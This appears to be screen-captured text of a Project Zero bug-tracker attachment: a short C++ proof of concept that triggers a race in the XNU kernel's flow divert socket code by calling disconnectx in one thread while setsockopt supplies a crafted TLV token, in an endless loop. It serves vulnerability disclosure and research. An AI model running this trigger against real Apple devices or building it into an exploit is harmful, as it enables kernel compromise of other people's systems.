 Chrome File Edit View History Bookmarks Profiles Tab Window Help Thu Jun 16 4:15 AM
(4) nedwill on Twitter: "CVE-20 2277 - XNU: Flow Divert Race flow_divert.cc (1.1 KB) - projec ios.log (3.3 KB) - project-zero Taurine unc0ver
bugs.chromium.org/p/project-zero/issues/attachmentText?aid=547552
project-zero project-zero New issue Open issues Search project-zero issues... Sign in
#include <sys/socket.h>
5 #include <unistd.h>
6
7 #define IPPROTO_TCP 6
8 #define FLOW_DIVERT_TLV_CTL_UNIT 10
9 #define FLOW_DIVERT_TLV_AGGREGATE_UNIT 26
10 #define SO_FLOW_DIVERT_TOKEN 0x1106
11
12 struct __attribute__((packed)) tlv0 {
13 char type;
14 uint32_t length;
15 };
16
17 struct __attribute__((packed)) tlv4 {
18 char type;
19 uint32_t length;
20 uint32_t data;
21 };
22
23 struct __attribute__((packed)) flow_divert_packet {
24 struct tlv0 control_unit;
25 struct tlv4 aggregate_unit;
26 };
27
28 void do_one_attempt() {
29 int sock = socket(AF_INET6, SOCK_STREAM, IPPROTO_TCP);
30 std::thread thread([sock]() { disconnectx(sock, 0, 0); });
31 struct flow_divert_packet packet {
32 .control_unit = {
33 .type = FLOW_DIVERT_TLV_CTL_UNIT,
34 .length = htonl(0),
35 },
36 .aggregate_unit = {
37 .type = FLOW_DIVERT_TLV_AGGREGATE_UNIT,
38 .length = htonl(4),
39 .data = 0x41414141,
40 }
41 };
42 setsockopt(sock, SOL_SOCKET, SO_FLOW_DIVERT_TOKEN, &packet, sizeof(packet));
43 thread.join();
44 close(sock);
45 }
46
47 int main() {
48 while (true) {
49 do_one_attempt();
50 }
51 return 0;
52 }
JUN
16 Pr Ps Me Ai PS